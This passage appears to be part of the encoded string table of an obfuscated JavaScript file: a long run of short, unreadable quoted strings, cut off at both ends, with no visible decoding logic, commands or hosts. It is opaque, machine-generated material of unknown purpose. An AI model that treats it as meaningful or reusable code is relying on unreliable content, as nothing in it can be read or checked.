dKZm','WQ13W6NdTCkl','umoJW5BdS8oX','b8k1WPZdV8k7','WRRdV8kTWQiK','W63dVhRcRSkn','WQFdNH53uW','k8oWavy7','WOfoW5xcSCkI','W5/dRxFcUSoL','WP4GW4WXWQa','mCocW6JdKCk7','FSo1W5hdJSoq','fLNcJMFcOG','W6ygrcvw','W6jKWQxdRLC','WQ7dUmkYWQuV','W7lcKCo4Fbm','WPFcQLzfWPu','dCk4W7ZdR8kt','WPRcO1zvWO4','uhJcN8oYWPC','cKtdUdxdSa','W4HgWObKWPW','W5riWOrLWPW','W4ldSmopWQyN','cfNdVdldOq','r2BcSCoWWPm','W5WWBczW','FHtdSGpdVa','W4xcG8o5yCol','W6HUWQxdKgm','W6qgrYrq','dMpcR0tcHG','ohy6WPPv','W4tcRSo1bmow','W4xdHe5OWPe','WQVcOefYrq','W7ZdMwDuWPC','W4ZcU2atta','W51cWQldH3y','v2NdVmoyW4O','BSkFWQ5Yaa','cwRcP8okDq','W6NcJeaCta','hSk9W7BdVmkq','omoqW5NdGt8','wg7dGmoHW6W','W6XKW4Hpva','WOZdKdddPCov','BCoxsCk3W5a','W63dJMGRWPu','W7ZdQ1ddLCk9','sSo5W4hdUCoS','dSkNW6/dPSkf','rrddTSoHW4y','WOPtW45fvW','CWxdKXldTG','W7JdThNdLCk4','WPnZWRXNgq','E8oaBCkFW6G','WRdcVaFcPui','WOC9W5OIWQ4','dh3cSLJcNG','y8kSWQjpeW','BmktpdNcJG','WOZcN8k3lSoi','WObxW4jnvW','srVcRwj8','W6pcLKFcTSk1','nCknngKc','WQVdHZzlva','W78hqZzh','WRpdS8opWOKk','WOJdTXpdO8oI','DSojqCk1W5K','W6ddSglcRmkm','WQ8bpuxdGa','gMhdU0ZcJa','jNJcQmokta','WRFcPJRcULW','imonW5NdIdi','rSkCfupcKa','u3JcLmoLWQ4','W7feWO1oWRC','Cv/cUJFdUa','WQf6W4ZdPmkf','W4DdW4JdSvu','W7fnW5/dMKi','W6ODuYnj','WRBcTrNcPwC','WRhdHqP/qG','W4tdSHnmWQG','yvyopmkY','B0dcStddOq','WOZcJGZcMSoQ','hmk5W6VdS8kh','W7lcGSoJBCoR','s8kGW6xdU1u','WOT8WRTIcq','jCokW4xdNtG','WRxdSSkiWOyZ','WOXUW6tdNSo0','twRdQSofW40','W43cVMistW','WPKMrdVdUW','WOGMW44QWQu','iCkMW6ddN8kv','WOXtWRzFsG','WQqzWQSpWQy','WOuPW4PazW','W6BdKMLNWRy','WPj8WRudWOK','W5XJWQldKfS','WP3cIw1cWRa','eg7cU03cKq','W57dTf9aWPy','W6NcHmoOCbO','WO9LWQ0vWOK','dCkWW7tdP8kE','W5pcL8o0BSoD','lmk7W57dHmk7','W7/cU8osgrm','WR51W6ddUmkF','WQnrW4LIAq','W5lcSY1xsW','WQe2CGtdGq','v8oXW5ddTmoN','F1lcOZtdVa','W4VcOMe7EG','WPjLWR8qWPu','WPbnW5TawG','D8oPW5ldUmkn','DmoovSkQW5O','WP5vW5pcUCkT','W5NcVmocBCof','EvpcQYNdOa','W5hcPSoGy8oB','tbZcUJpdPW','zSoNyCk/W60','W5FcP3yqva','WOKKuY7dQG','WRPIWRHGWOy','WRpcQW3cMeK','jmo0h00+','mmoad18h','W5vbW77dINO','W43dI0VcQSoW','i8kYW4/dPJK','WO14W4CXAq','fCkOWP/dLCkP','CvyEkmk0','W5yPeM56','WR7cM8ocACoD','ESokWQKkWQe','W6xdUb5ZWQ8','v8k7W4NdKwO','WPhcTCkqh8oY','W7FdINzvWPe','A1OBiSk3','W4hdRe1jWOC','xCofWOa7W4a','fwZdLcnT','WP3cO1bDWP4','W5fiWO1JWOS','WQfgWObrdG','WPa0tY3dUG','WRpdVCkRWRi8','pCkGW6VdUmkW','WQXhWOT2jq','WOzMW6ijDG','FKOhmSkQ','WOu2uIZdOq','iLtcGSk+na','W4zxW7ZdKxW','WRrjySkaW6S','EdVdHsRdHq','WQddOG16wa','jx7cQSobqG','WRH8EmktW5y','wg3dV8oyW4y','WPOduJhdLW','WRFcSrtcUvy','sSkdoWddSq','rxRcISoIWPy','zdddNIVcJa','tGpcVwb7','twZcI8odWQu','WP3cTCkPcCoY','W5rhW7ldI3C','B1pcLmozWQC','W6pdU33cOCkj','WQLWWRH+ba','WRFdJ8kjWQuN','rMtdTCoeW6S','lu7cQwdcNG','W6BdONVcS8kv','iSoxW4NdGdG','sw3dT8ojW4C','oN82WQPs','mCo2dM07','W5NdGgjBWOO','WPzJWQeqWPC','W4TnWPTJWPK','WPfrW5tcS8kK','lmoHb0i2','W6XKW45FyG','t2tdVSohW4O','ibePWOBdGW','lSogExme','W6FcJmo2vH8','W75GWQyCWOi','W5VcKCoWBCov','Fb3cN25l','W4SnEIbg','W4jDWQxdHNS','WQNcOGNcOe8','dfVdVIBdTW','rSobW4WXWPq','W4xcRcrjxG','taNcR2JdVq','B3JcGCo+W54','W7ldSrL9WQ0','WOvwWQDUla','w8oFW6NcMSky','yaVdOrFdGW','WPVcVfHcWOq','WQ7dSCkOWQ8U','WOG8W4e/WQy','t2/cK8oYWO0','zCkGWQeXWQe','s03cSmkoWQq','DSouqmkWW5a','g3BdMYnQ','WQRdSrRdVCov','B8k6WPD4gW','bahdJK9i','fCkPW6xdUCk4','tYxcGLXO','hwZcUfJcMa','nK0NWQHF','WPTZW7fVFG','WObpW6ZdVmkz','omokW4NdKIG','ye0wl8k8','geRdKbNdRW','hCo6W4FdIsW','iW0/WOxdJa','h3ZdIc1L','F1GkiCk/','tSkdWOWmgW','W5RdSeTbWOm','W59jWQhdJh0','WPtdLuLTWRC','W7VcMCoVFam','WQxcPCkCd8o4','W7/cU8kAdmop','WOHFW5NcRSkX','xCkbW4FdP0C','mmoUaL8G','WQ7cHCk4fCo7','bmkIW7pdV8kD','W7BcLmoVFrO','DmoPuSodWQC','WQbAWRDjfq','W4RcOwCvxa','WRhdLmksemks','WR7dNZjACW','WPjxW57cQmk9','amkQW6JcMSkm','W6VdUWX1WRy','W5qXa2b0','W4dcTMr9WQW','u2ZcT8kBWOa','W5JcOt5DwG','WRdcUSkEh8oQ','bu7cLCkOta','f07dQctdSW','lcOnWONdSq','W73cP1q2wG','ESoNBmkZW5K','DJNcPf9/','c8oSW6hdUK8','k1OOWQ1F','WOj8W4mLFa','bNJcR1VcNa','W53cSxCfwG','W47cQMCBEG','WRNcSH7cVLm','W7BdJg1cWOu','WQfSW45wqW','WPjkW4acWR0','AmomqmkOW4m','f1tdHdxdIq','hmoTWO0DWRu','WQnEW47dNmke','WPzZWQ4rWPC','WRZcOaBcMMa','AHpdNrddUq','cuNcRWjS','WPFcLLJcMmkC','W4/dMH/cVSkj','WPDtW5lcOSk5','sa7cS3r9','ECodvmk1W5a','lW4ZWPpdJW','W453W7pdSw4','W5RcPsnlta','W4tcLmoYzCoz','WQNdGbXVxq','W7lcJ8oGzCoS','WQnYW6xdLSk9','WR3cQCkClSoo','W7BdTWDSWPi','nh8PWPTm','W61mWOxdPMy','WQD+W4hdQSkj','k0pdPtZdPa','WQXdW5vlAG','W6ddNXddOSoX','W6hcN8o7Frq','rWGRWQVdOG','W5S6W67dGhm','W4tcGd50AW','WOxdOrhdPSoP','W4acBqDX','W5BcVMOiqW','WPjxW5pcRSkQ','W7NcJSoGzWa','W4mrmL10','W7/dLgviWP0','WOyPW40NWR8','W5RcHmopuYW','wmkGWOX0jG','nhq3WPvm','WP1FW7RcISkE','eCkPW6NdSSkD','y8owt8kZW4i','uw3cHSoHWOm','WRNdLmkxACo1','oNNcU8obwq','eNZcO8oMEW','b0tdLtZdHa','f0NdTJJdPW','W505gxD7','WQNcQ8kbfCoO','vftdJmoPW4m','smo7W43dQmoS','x3pdHHddTG','WOhdOaldV8o4','WRrEW71Dfa','z8ort8kTW6m','W5L0BSkdW6C','CKhcUtxdOW','uCo5W5ZdTmo3','m2RdKGnm','oIajWRtdQa','W69LWPRdHMC','vMZcGCoUWPy','WQq2yWxdTG','W7hcMCo5Da8','W73cGmodgre','W5SSbN1J','WR59B8o3W5u','cCk7W7ddVmkV','W4hcRtHDrG','W5m+bNvV','Cmk3W73dJYq','o8owW4NdNs4','pGWDWRNdOG','W5ZcQhSvsq','hL7dTYtdQq','W6lcK8o7FXe','W7/cHfq2DG','fmk9W7ddPSkt','pxdcOmoDva','pSoxWP/dNSk8','WRRdNXv3wq','WRFcQCkAdSoS','fMpcP1xcNa','uSo7W4hdSmoY','WO9PW7pcU8ot','W7pcSWKjsa','FmknW6FdTuS','thVdUSonW4i','cmk1W4/dTCkM','fGJcK8k0','lN3cGmobDW','W5hdUmoIrqm','WQ7dNr1Qra','bCkNW77dRmkn','WRdcRXtcS0G','Ae0giCkQ','W5qOdxve','W49FWRBdJhW','vqtcRgPW','WRjTWPqpWRu','W4PzWP1KWOa','W5vyW6ldNg0','WRBcTqFcUue','WP3cJSolvdS','W4JcVqf8ta','jwRdHuJcMW','BLifkCk+','W7JdRMpcRSkw','BweJcCkG','WRRdVmk3WQaS','WPZdTJhdOCob','vcxcGNro','WP9IWOeFW74','jvhdJLP6','WRrxW5lcT8kP','W5ddUdPAWPS','gu3dOZJdPq','WOjQvmkdW4S','chhdHIrY','W5nBWPnTWO8','z8onrCkZW6S','WOC2W44IWRC','W6NdL3ZcS8ke','BLuPe8kz','W5tdOI1sWOS','WOqLW545WRW','y8oNsSkAW6a','W5FdOfzbWOm','qCokW4WfWR8','WRRcMIXKWRS','rWhcRN5W','W7qvrZjl','sCo1W57dRCoW','W6itttbj','iuxdNchdTW','hLyvWPfR','v3ZdPSofW5e','u1JdI8otW6W','W4bhWR7dGxG','WOeJW40GWRW','BXldLrBdPa','WPrLW6O3ta','WOVdOHFdVmoZ','WPz1W4G1Ea','W7OXAbrC','WR1XWO8uWP0','bg/dNJZdOa','axRcQtNdVG','W6H3W7NdSvi','W7JdLfpcICkF','WR7dSqZdLCoK','W5e6W6xdKf4','W4RdLYb1WPK','bh7dRIjp','W50Nqb8W','sSoMW4VdHmoY','WOZdKmkLWQ4a','WOqJrY7dPq','W53cJmoXzSoo','ACows8k7W5e','W6NdThFcVCkA','ECosqSkRW5e','WR16W4xdO8kA','WOrpWRTfbq','WRpcU8kcd8oW','WQxcTSkDaCo0','W4tcJcS2Aq','ySovw8k7W5S','ALiCpmk+','WOOItcJdPW','W4XskKzu','WQRcObBcSKm','WQRcV8kAaCo9','WPPvW4LcwW','pmkoW6NdKCkM','amkaW4xdNSkC','W4raW7/dGM4','WOflW7Ddya','W5BdPfvhWOe','fhddGJD3','z8kbW6NdPZe','WRhcUSk0emor','W5tcHc1ojW','C3hdGsZdLa','WRFcRSkrcCoY','m0y3WQ9a','WQJcUCkcamo9','gLVcNZNdOa','WOiGrqZdVq','WPmzWOycWQy','nCooW6NdNWW','W4nzW6JdLx0','vNBdPmoEW5m','W7GBwIfs','kuNcGMpcHG','W6FdJvhcQ8kQ','cSk2W5FdMmk/','W5/dUu5tWOi','ug/cMmoYWOm','W4FcGCoZzSoo','WODEW4Xgxq','W7vuW43cSSkU','n8o5ffe/','AmkEW7VdOfe','W6frW4tcVxC','WQRdMbXXva','rmk/WRX2gW','WQNcQrFcRKK','WPXuW4NcOSkM','WQXIW6PTEq','Emotr8k2W4S','W5hcNmoMCmoj','ihJdPsFdQa','awFcQfBcHq','W54Sf3r8','x37cHshdPG','W45GWRLLWPC','hSo5W4JcQWG','W5Hhe28y','W7xdMMFdLCkn','W7HCWOXOWQG','zCoEWQPPW5u','W5JcP3aDqa','Amk3W5RdOeC','sqdcS8o3WPm','W4VcIMiLtG','WRdcQWZcS08','WRv7i8kuW6y','W4CZnmkeW5K','WQXTW4tdIKe','WRfoxSkAW5i','WRmNW6qRWPK','W7RcUYn7FG','WPGVW4aMWR8','rWxdQSkLW6m','WOnPW5WLCG','WRPtW4ZdLSkH','wXddTqRdMq','WPriW4bbtW','ur7cPNL5','FCo1W6FdLNa','WPFdOGBdPmoQ','y8ozWROkWQ0','yLRdOmoIW4O','k3FcU8ojvq','WRlcGSoGbSoS','W6aqsd1D','wrxcP2TW','cmkTW7FdU8kc','W5LBxSk6W44','W4VcU2ubua','WOKUW405WQe','WRvyWQC9WQy','WOuMW4GMWRi','WPWRW4ftW5O','jhJcRWjM','WQvXASkoW4i','bgldLdbX','WP3dObddPSoQ','fmkQW6/dTmkl','WORdKCkVWPyQ','hKtdTd/dPW','W7LoWQFdRey','wNFdQSoEW40','W5JcRdXjwW','eNBdIcDN','WQvFqmklW4m','hKupWPLd','nmoansGm','W4tcOdTVtW','f8k4W7ZdSCkC','E8oxWRqEWQW','WQmdtGBcIa','WPHJW4K2FW','WPvFW4Ldra','W7KduZfr','W67dTaj3WQ4','a0ZcGwpcTq','WOXUW6NcNCkS','W5xcHmo4zmod','pqq8WPpdJG','WQ9AWPTWfW','WQxcQSksemoR','zuFcSthdTG','WPXJW5G1Eq','W5f/WOPKWPq','WRXYW6xdLSk4','W7LxW6jDFW','hCkGW7tdRmkz','WQ3cOb7dHtu','WRWWvmklW4C','WRddISomWOK6','WO3dSX7dVmoO','W7BcNmoODru','WOzOW5GKFG','W5ryWQDlWR8','W7KVd0DH','WOLbW5zAxa','wwlcNmoHWO8','CvJcUdZdQG','W6tdGYfXWRO','WP5VW5ZcKCkp','vgFcMCo4WOO','WOfqWQvIlG','A1dcSdBdVq','zbJdHqxdTq','WOfOW5y+Aq','W6FdNbn9WR4','ELNcVY7dTW','h8ojW4BdNcq','WOy0W4iXWQi','W5NcOWbxWOe','e8oVW4pdSs4','u2ZcNSoMWPe','WQ50W5hdVmkg','WQBcRsRcLM8','W5e9f2PL','W5xdThTmWPS','t8kooG7cMq','uWdcVxDY','dCoAWPhdNCkX','DCkaW7hdSfC','WPeLW50+WQm','zrVdOtldGq','WO94WQTQfq','W5lcSbW7qq','mmkHW5tdVmkz','WOpdQSk3WRqV','D3RcISodWP8','WQ4KyGldPq','oSoYa1u2','cwtcRvlcLW','hmkIW7tdRmkx','W77dUNVcSSks','WRz0W53dUmkC','sCooW5RdGKu','W7pdSHjUWQ8','W6ZdJMbwWOe','W6mDAJ58','WOXsWQxdVmk6','W5FdTe9zWPC','geCsWRzQ','jf/dMtjH','xhZcMmoYWPq','vwaRWR1o','WRLFW5tcQSkh','lSoRb1qJ','W6tdOMJcOSki','ACoTiclcJG','W64XBKz9','W53cPJTusa','W6NdOv3cL8kF','W63dTgD/WOe','muqPWOPe','mSoReuG1','W68gsYLy','W7DiWQHfWOO','b1VdQsddSa','W4ZcP3Kqsa','khxcUuNcVq','W7JdTMbbWRC','W7hcHgPQnW','EvdcOsldOq','ESkQr8kXW5a','WPOiW40oW5K','r8kqgcNcRa','WOrkW5Tdvq','jCoPaKqK','WQ7cRCkveCoV','W6BcMCo4zG0','WOVdVXhdOCos','hhatWQbg','WQ1xW5VdSmkS','f1ddOJLT','ASohrCk2W4S','WRHEW4VcUSkU','i0m1WQbF','cCoxW4WaWPi','g0/dVIhdUG','rmkNWQPHhq','oxdcPSonxa','WOtdSrddTSo3','W4fEW4BdNmkI','WPddImkeWQaH','xMZcM8o4WPm','FXBdNHddPW','xvpcJXxdVa','W4BcSYH6uW','W6xcV8oKCtC','W69bWQ5UWPq','pfajWPrc','WOe4tcNdUq','sJ3cUqJdVa','WO1eW5Xkwq','fCkiW7ddVSkl','W4axEJ1l','W5raW6/dHhC','ixBcHmoiuW','rN/dRSoFW4y','FWNdKHFdSW','WOXKW5fvwq','i080WRzk','W7/dRGvVWR4','hmouWQWgWRO','W6BcKSoVErC','oe7cGCoXBW','W67dVajHWQO','WPCNW4yhWPK','jSkIW5JdHmkY','eLpdRG8m','WOtdOX3dRmoG','W4DxWPneWRS','vSkLWQf3ca','WP/cQa/cMua','cepdOItdQG','WP8BW54sEa','WOFdIHr6xG','W6XrW5v+Ea','W4tcMCo2ASoc','WO5tW53dL8kG','WPDXW4/dOCkJ','W7JdRaX/WQG','WPuNqYxdPq','WPNdPb/dOCo2','s8kQqSkBW6y','WQeWrmk6W6O','ovNdMapdOq','xmk8WQbMgW','yCkJtepcIa','W6i7zdiL','WPdcRSk9jSoq','WPNcVhxcRIS','W7L6W7SZFW','WPv2WOXRiG','WO0HtspdVG','julcVLlcKW','W5zLWOneWPi','WRjsx8knW40','WP0UW4WSWRC','W5NcUZ5asa','a1xdTJldTq','W50MdNr3','WRPzw8kwW40','W4BcGmoPD8ov','W4BdM1ddLCko','WPrmB8kaW6K','WOldNbXOrW','c1JdQdhdUa','kSowW4hdJJK','W63dIwrIWOy','WQPdWRHWjq','WQzrsSkaW4C','W75TWQ1QWRS','WQpdMbn1sa','WP1IWRqzWOK','W4SMnMmy','kmouW4JdKZ8','BaRdNGFdOa','qCoPlCkmW70','W4hdU3RdGmoW','W6JdRG5/WRq','WRqVbxbH','nLOQWQHw','WOldNWhdVmo+','W5JdOqv8WRq','iSozW4hdNsi','BWRdNr7dUG','W6RdUqv3WQG','WQRcUCkjbSoX','W4zcWQBdM3W','pCoqW4pdGY8','AXhdNaVdRq','WQbAWQLjea','WQbWW43dVmko','W7VdNfVcNSkT','W65gWRddQXS','WQ3cQGtcTum','WPxcS0PFWPi','WOCLqs/dUG','W4xcVKfQAq','W4FcJmoID8ok','iXC5WPddIW','W5RcVsnAtG','uhBcN8oWWO0','WO8/zYRdLa','FvNcOspdUG','W6FdVqr6WRC','WPTIWR5Hca','W5e2cMz7','WPRdQZLvpW','WQHvW51erG','wmonzSkXW6e','W5BcJeXYWOi','W53dJufiWRO','axtcU0ZcGW','W6ybsdrt','leu1WQfe','W5BcP8oUqJa','FvCzkmkM','W4BcSYHcxG','WPejvrJcNG','W5FcLCoLzCoi','l3JdOc7dRG','W6pdK2fnWPS','E8oauCkXW5O','FqZdKbtdVW','WQrNW4/dPCkD','WQ9qW4/dG24','W63dJg9pWPy','WOqGxc3dSq','W5xcJmoPtCof','c3q5WOPc','CCoeWQewWQS','W4WOlKbX','CctcGwPW','W5XgWPX3WPm','WRhdKHD1rq','W4VcSxuEqa','W7JcG8oTErC','WOa+AJz8','WOj8W4G0Ba','aSk1W6FdPmkp','WR7cVmoQCmoU','W7VcJmoWyrq','x23cKmoRWPu','uCkKpttcHa','WRhcOmkqhCo3','W4hcRsfCuq','WRvxW7pcKCkg','WQ3cOqVcO0G','WQHKW7Pdva','W4xcJgL5WRm','ga7dHe9P','WRFcPSklbmoK','W4BdGqbcWQa','WQFdIWlcNwy','WPiLqsZdPW','bNFcOfddVG','e8obgfqo','cdD8k8k3','W4VdQe1wWP0','W6X0W6XyyG','W4W5dNv0','W6JdLxXwWQi','jNRdVmokWQq','nSkOW4pdSSkt','W4xdO0TAWOS','W5VdQKvnWPm','B0JdHq/dUG','W6WzWQmiWOO','mMZcGeZcGq','WQpdMJRdT8o/','l0uKWQbc','wLqcc8oD','WODpWOK2WOq','WRpcRbFcRL0','WQzkWODKW7q','WQ7cRSo1cCo+','WQHYW4ZdPSky','W67cJgayEG','WOddOqldOSo6','jmoxW6hdJW8','whFcUmodWQu','W7S/neP8','W4VdUv9EWPC','WO/cRCk0mmoz','WOddSWBdOmoJ','WQBdGG5Hsq','F8osW5BdS8o5','W6ZdI2XiWP0','W45oW6BdMMa','dCoravea','k1RdLmojsW','tMxcHmo5WOu','W4yAyb1o','dg7cOu7cGa','hCkLW7BdPSkh','rmk4WRn7fa','mfBdLmkRxG','cSkMW7RdSmkq','WPRdSM1NWRy','za/dJHpdOG','WQTRW4xdTSkf','WObxW4jhqG','WP/dVXRdVSo9','W7xdSa3dU8oP','vCklWR90fW','mSoZa1iM','W53cVh4Dsq','tSoKW53dQ8o9','ffJdHJTJ','iSkHWPTKeq','uqldHvjB','uu3cVCo6WQO','W65LWPJcSHS','WPeSW58WWQq','s8k7WRv2cq','W7JcJcHPAq','jfRdKJ3dRa','WOfkW4xcTSkL','mae+WOldKW','qSk6WRPKga','f8kGW6xdL8ku','Emots8k1W5K','zCopW5xdSCkX','r0/cHSoJWQ4','wf7cG8onWQi','WReDW5BdJG','W45eW6pdN3K','WR7cTCooyCoG','WQFdUWbVwq','lw7dGr/dJq','zCoEs8kHW4a','WONdTH/dVSoZ','W7WAtd1u','bhVdJsrY','WPbnW51cxq','bKldQcFdUG','ceddOt/dSG','W67dRG1XWQG','WOfHWR0iWOe','W5ZcVIrEta','WQRdJxzPxq','kXyQWOZdRq','WR/dJmkaWQKV','mfOYWQ9F','CueosSkG','WQNdTmkIWRyR','W7jIWOHUWPq','W4rCWRVdJMW','oCojW5JdNsm','WPKVvJVdPq','DKBcIIFdKW','gSkKW7ddP8km','WQ3cHIhcMLa','E8odWQWeWRC','WPVdJSkoWPqW','W5ZcPxCvwG','AZlcRhTH','E0ybkSkR','WOGOvdhdSq','W6JdTfdcQCkn','W6HnWPJdP3O','W7hdGhPCWPe','WR/cSGdcVuG','WQvmxCktW4a','lSo1avy4','Bh3dV8ojW6u','WRdcIL08iG','WRZdJW97yW','AKNcRYhdPq','eSkTW7JdS8ke','W4JcJSo7Dmoc','WRaWvCk4W6K','h33cISkOEq','FmkcistcJG','W5vXW5JdTN8','mCo3dLa3','sw/cL8oKWOe','WPK2ss/dUq','dvNdOtddTG','pGq7WONdLG','rCk0W5zimW','WOVdRrhdO8oX','WOxcT0rqWOq','m1JdRsDl','kCoonMig','FmkgmYpcNq','sxNcHmo0WPu','W5COb3j0','W51tWQ3dHhq','bmkSW7ZdTSkk','W6dcOCoaBsS','kedcOJNdVG','W6RdPb18WQ8','W5NcRhWCxa','s8kAW5RdRvK','WOqJW5mVWQ4','emkNW6RdPCkf','pSooW5BdIYO','W5fUWQvtWRS','vSo4W5ZdTSo9','W4xdP0XxWO8','urpcRwXR','WROkW4jiwq','WPTRW5CGCq','eCo+W4pcSaG','WPpdMc9OWO8','pbiYWPBdIq','W6ZdJMnaWRy','WRVdPSkKWRKN','CxpcVuJdUG','x00ux8kK','iKu0WQXm','W6X2W4iqWOC','W4ldQ3vjWQa','WObzW67dSSk7','bxVcQudcIq','W6FdOwFcQmkg','F0ZcMmovWR4','W53dTu5BWP8','ovhcVSojEq','WRdcOxqjxW','a8kbWORdUmkq','W6mqudPF','sSkhWPTRmG','W4pcOtvwxG','WPJcQKzkWOa','FCoFWPCwWRe','WQZdMbn3xq','WPncqqBdQG','WOSokaJdNa','WRxdKCkLW40C','WPPSW47cRmkI','W7FcM1eCvG','y1ZdRCoQW5O','WPNcR1TDWOi','WRlcQH/cM2a','AKNcPZddSW','W7VdOK9KWPm','WQNcO8k4h8o5','W5LlWQZdNhK','zCoAWOCkWQm','WP4PW7ZcSCkR','W5LPWOGjWP8','q0ZdG8oIW68','aCk+W6pdU8ki','s3VdUCoFW5K','WQS4z0BdMq','WRLoB8kvW7e','zwlcLSoYWQS','W7RcM8kpxtO','W5tcPYjimG','fuRcOeVcNa','WQnkW6igWQi','WPLbW5xcRSk/','W4DEWR7dKhG','W49vW7hdKMu','BumdkSk6','iSkJWPTRgG','W4dcJ8oQESod','WQpdSM/dP8oG','rNRdUSohW4y','iLlcGCoqBG','W6hdNwLlWOW','vmocWO0GWRG','W6RdOwpcR8kr','W5FdN8ksWQOb','WQRdHrjRqq','WPnOW5iVyG','nSkngwOU','WPyVW4C8WRG','WRvcW5e1Ba','WPDmW5XbsG','WPVcUefvWOu','WRLKW5RdUCkh','W6FdULhcQ8kt','oWeWWOtdLa','sHRdTIhdLG','s8oZW4hdUCoU','W6NdPWz+WRO','wSk/W4nOFG','WQldNwn8uW','W4BdUx7cRmk9','W4JcMmoVqCoa','WOnHW4eJEa','xCo6W4RdPSo/','i380WPTL','W4zbWQpdRCo+','W74uW6iVWPe','W4PDWOP0WOi','W5BcPcTxua','WRBcSHBcTuO','oLiyWQ9F','tMZdOmoKW6q','BLdcMHBcNG','WRfKW5pcQCkX','cK3dQYldUW','WObLWR51fq','WPDcrYtdGW','W5BcK8onuJq','oCk0W5ldOCkf','zmkBaWlcGW','B8onrmkSW4W','A04DaCoD','W5xcRJLCta','W5DbW67dSNC','W6WxwHLv','WPuXW4GHWRy','WQxdIHTOua','CspcPwX6','BfyAi8k6','WO46zaJdNa','WP1BrSkuW5W','BLxcQYFdPW','ma4WWOtdKa','W7NdSrb6WQi','W5BcKCoUy8ob','BmkxisRcGa','cwdcMehcLq','W5HEWPHUWPq','W4bsW5ldMN0','sHhcS3f/','C8kqW73dPey','f2a+x8oD','emkYW4VdQLW','z8k3W4xcJeK','rCo9W4ZdT8o1','W5S9aw1W','WP8QW4a9WRK','ybNdNXpdRq','ECosqCkSW5a','hSo4maFcGa','bZ/cGGBdVq','WRRdPJFdJSoc','W5FdLsH1WQi','WOjTWR9McG','WPfuW5vorW','oSoUbKOK','W7ldOb1JWRC','WRxcJmkCkmoL','mSocW5ddTCod','W4RcPIvvwq','y0ahimk2','W7JcIcTSmG','WOagW7GCWQu','WPK1W5K+WRW','WOhdPXRdO8o5','WPVdTXJdRmoM','B8oNB8kPW48','CMhcN8owWQy','WOOJrtJdOa','DmoEWRmBW5u','W7NdRxBcSSkv','jwtdUchdJq','WQZcSXrJvW','WPjEW4JcSSkQ','xGBcO392','W6tdUwxcOCkA','W5LyWRNdM3G','hvtdOazh','WPbcW41dqW','W7BdK2HlWP0','W77dTb5/WQ0','W7pcSc5zxq','WR1uWRS5W6S','bwVdMcTJ','WQVdPSkMWRq5','emk7W6BdJvK','WQddR8kWWRmO','jmoAW7pdRaO','WQtcQq/cUKO','W5lcRMigva','BmoxvCkGW4S','W63dOG11WRy','W57cJSoRASoj','WPfYWRD+aW','W5xcIL08iG','WRXZW7/dVSkw','jCo0bumR','W542EWTX','W6VdRxpcUSkD','W4uXW5VdQMi','nmotW5NdNYu','qNZdRmofW54','zcFdVHldLa','dghcS1dcHa','W78ywJvt','W7FdPWH3WR0','W4PAWRJdN2u','AwRcIg3cMW','WOlcMufpWPe','rSo8WQy7WR4','ve3cLmoiW5m','twlcGCoLWOq','WRlcTtZcUvC','WQNdI2mxDG','pCkcW6VdM8kp','W5nbWOHSWPK','W4xcVszzvq','W7BdSX5uWPu','yHFdLqpdTq','h1/dRZam','F8kqW77dP1m','W4tdRKzrWOy','uNRcK8oHWRC','W57cStHrtW','v1FdKYtcNG','W7hcKmo1FaG','W5lcL8kpEtO','WPK7rYFdUW','B8kpWOTdaG','W4zsW7ZdGHO','ASkmW6ddP14','sXBcUwfQ','W7bUW58jCq','W5SKewbZ','W7fFW4JdIxu','W6tcSa5rvW','umkGWRS0WRG','WOeGvIBdTG','WPPesCkDW5m','eSoMd0S/','W73cK8kACCkJ','mCoob0K2','WQdcKmkLWQG8','WR3cUCkyfSoQ','WRz/W5pdOmoH','iCkYW4ldRZS','FL7cOY3dVa','DSoxtmkZW44','W5v6WRddQfy','WOv5WQilWOC','WOe8vqhdPG','m8oqmLuz','pM3dUspdSa','CmkYW63dLCku','wCo8W4VdQSo4','vHRcPxL0','AmogWQSdWRq','nv4VWRfl','WR9OW4RdVmkl','DuuVl8kI','a3NdKsLN','WRX8W4pdSmkd','Bu/cOmonWQi','CvlcRtZdSG','afJcJCkRuW','a1RdPdZdOa','W5aXbwmy','D8ohWQOaWRK','h3VcVexcNG','WQO7ztZdKq','EhxcUWddGG','W6H7WQtdVhm','bf7dQc3dQW','WQjCsSk6W6O','ghpcPSk+sW','wmoHW4NdTmo1','fmkYW6VdO8ki','q8owW5zimW','pIS9WQBdMq','feNdQZ3dPa','EMtcUINdMG','W5lcPZWJmG','W6xdQwFcQCke','FSo3zSkPW40','WPvgW4Hnwq','WPjKWROnWOe','WQ1ABSkmW6O','W7OtwZL0','FCoZW5ldHSod','W4ddO19cWOW','xCorw8kxW4S','WQBdGb9Hxq','qmodWRbLmW','W43cMKHhWPm','tNOwWRziASk0','W7GBWRToiW','n8o1fKW+','W5ZcP2qiqa','BtdcRXFcMq','WO9oW4BcMCk+','sSkzgLBdPa','W55zWRZdKgi','WPLuWO51WO4','aSkIW73dUmkE','ovq/WOP+','AmkiW4mmoG','W4lcIGa2vG','W6DvW6hdV1G','uWxcQhX5','mt3cV3PB','ymodqSk3W54','WQXXW5ZdVCkz','CeNcPWZdIG','W53cSxulqq','WRhcQqZcU0G','W7xdJ3LoWPO','WOeYW4CLWRm','WO7dM8kXWOiB','BIWOm8ky','WQRcSXFcOu8','W6GvngP/','xSoIWQRdRSoB','qW3dTYtdUG','WQntwCkkW4e','hKCtWOWP','uCo/W5ldPSo4','w8k2W77dLJe','WOFcUenDWPm','sxJcGCobWPy','W7qzrcrB','DSknW73dSuC','WRP2W6/dLSka','W4/dL1/dGmoW','BxJcJbBdSG','rmkoWPPKnq','WQfFW5hdNmke','d2NcHfxcVq','W77dOWL/WRC','WPBcO05rWPC','WOzUWQadWOq','W5fkWOXTWOi','WRj5W6niCq','WOTXWR98ea','EemdnSkR','fmk7W7ddR8kx','W4JdKxBcNmkw','qCkKid7cGa','iN/cMNFcUq','W77dRGzUWQ8','W6hdUYT6WQa','WPaJsI7dTG','WPvIWQCsWOm','WR3cLhbJWR0','WQZcUmkFdCoX','rG/cVN1W','WRVdJGPWvq','W7JdIxHjWPe','WRHAWR0wWOi','WOPTW7TUyG','f8kQW7FdU8ky','j8kEW4JdI8ov','FCkbW4JdVmkv','FCojsCk/W4W','W57dTePiWO0','WRG+WQ3cP2e','WQfOW7z/rG','lSoSgfmI','dupdQsldTW','W5pdUaLpWRS','WRlcK1PUWPC','W57dU2jMW7O','W6ldKhNcVCk3','agRcUfFcKq','th3dTCoEW4m','ELqFpmkY','WOPUW5bpyq','FCoxWQOdWR8','W7SskxD7','uSo9W4FdPSo+','W58Of3nK','oxJcUmoktG','W67dMwXmWPW','umoTWO0/WQO','W5VcMCoQyCol','W5hdTLPX